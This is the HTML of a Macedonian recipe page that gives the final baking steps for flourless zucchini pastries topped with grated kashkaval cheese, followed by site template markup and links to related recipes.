<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93071" src="https://nmd.mk/wp-content/uploads/2022/01/v3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93072" src="https://nmd.mk/wp-content/uploads/2022/01/v4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/v4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/v4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/v4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/v4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>Плехот од рерна обложете го со хартија за печење (може да користите и плех со средна величина или тепсија, па да сечете триаголници), а потоа целата смеса истурете ја внатре. Внимателно со раката распоредете ја подеднакво на сите страни и израмнете ја површината.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106282" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6069.jpg" alt="" width="640" height="351" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6069.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6069-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93073" src="https://nmd.mk/wp-content/uploads/2022/01/k1.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k1.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k1-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k1-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k1-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k1-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k1-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k1-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93074" src="https://nmd.mk/wp-content/uploads/2022/01/k2.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k2.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k2-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k2-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k2-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k2-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k2-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k2-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93075" src="https://nmd.mk/wp-content/uploads/2022/01/k3.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k3.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k3-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k3-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k3-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k3-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k3-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k3-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93076" src="https://nmd.mk/wp-content/uploads/2022/01/k4.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k4.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k4-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k4-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k4-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k4-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k4-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k4-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /></p>
<p>Ставете да се пече во претходно загреана рерна на 200 степени околу 25 минути. Кога ќе започне малку да заруменува одозгора извадете го плехот и одозгора наросете рендан или ситно сечкан кашкавал, околу 100 г.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106286" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6070.jpg" alt="" width="640" height="353" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6070.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6070-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93077" src="https://nmd.mk/wp-content/uploads/2022/01/l11.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l11.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l11-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l11-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l11-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93078" src="https://nmd.mk/wp-content/uploads/2022/01/l22.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l22.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l22-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l22-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l22-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93079" src="https://nmd.mk/wp-content/uploads/2022/01/l33.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l33.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l33-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l33-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l33-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93080" src="https://nmd.mk/wp-content/uploads/2022/01/l44.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l44.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l44-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l44-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l44-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-106283" src="https://nmd.mk/wp-content/uploads/2022/07/IMG_6071.jpg" alt="" width="640" height="353" srcset="https://nmd.mk/wp-content/uploads/2022/07/IMG_6071.jpg 640w, https://nmd.mk/wp-content/uploads/2022/07/IMG_6071-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Вратете да се допече во топлата рерна уште 10 минути на 200 степени, колку да се растопи кашкавалот и малку да се потпече. Потоа извадете ја кората од рерна, оставете малку да подизлади, па сечете стапчиња или плочки по желба. Деталите погледнете ги <a href="https://youtu.be/uwKj5oiUkpc">ОВДЕ</a>.</p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A4%D0%A3%D0%A0%D0%9D%D0%90%D0%A0%D0%98%D0%9D%D0%9A%D0%98+%D0%91%D0%95%D0%97+%D0%91%D0%A0%D0%90%D0%A8%D0%9D%D0%9E%3A+%D0%A1%D0%B0%D0%BC%D0%BE+%D0%B8%D0%B7%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%98%D1%82%D0%B5+%D1%82%D0%B8%D0%BA%D0%B2%D0%B8%D1%87%D0%BA%D0%B8+%E2%80%93+%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE&url=https%3A%2F%2Fnmd.mk%2Ffurnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/&amp;media=https://nmd.mk/wp-content/uploads/2022/07/IMG_6063.jpg&description=%D0%A4%D0%A3%D0%A0%D0%9D%D0%90%D0%A0%D0%98%D0%9D%D0%9A%D0%98+%D0%91%D0%95%D0%97+%D0%91%D0%A0%D0%90%D0%A8%D0%9D%D0%9E%3A+%D0%A1%D0%B0%D0%BC%D0%BE+%D0%B8%D0%B7%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%98%D1%82%D0%B5+%D1%82%D0%B8%D0%BA%D0%B2%D0%B8%D1%87%D0%BA%D0%B8+%E2%80%93+%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A4%D0%A3%D0%A0%D0%9D%D0%90%D0%A0%D0%98%D0%9D%D0%9A%D0%98+%D0%91%D0%95%D0%97+%D0%91%D0%A0%D0%90%D0%A8%D0%9D%D0%9E%3A+%D0%A1%D0%B0%D0%BC%D0%BE+%D0%B8%D0%B7%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%98%D1%82%D0%B5+%D1%82%D0%B8%D0%BA%D0%B2%D0%B8%D1%87%D0%BA%D0%B8+%E2%80%93+%D0%BB%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B1%D1%80%D0%B7%D0%BE+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D0%BE %0A%0A https://nmd.mk/furnarinki-bez-brashno-samo-izrendajte-tikvichki-lesno-brzo-i-vkusno/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/najubaviot-leten-ruchek-go-naslediv-od-majka-mi-taa-postojano-go-jadene-ova-i-beshe-vitka/">НАЈУБАВИОТ ЛЕТЕН РУЧЕК ГО НАСЛЕДИВ ОД МАЈКА МИ: Таа постојано го јадеше ова и беше вита</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/ova-e-bilka-na-idninata-gi-jakne-koskite-i-srtseto-a-sprechuva-rak-dijabetes-i-bolesti-na-digestiven-trakt/">ОВА Е БИЛКА НА ИДНИНАТА: Ги јакне коските и срцето, а спречува рак, дијабетес и болести на дигестивен тракт</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/irena-poposka/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":106276,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8281";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
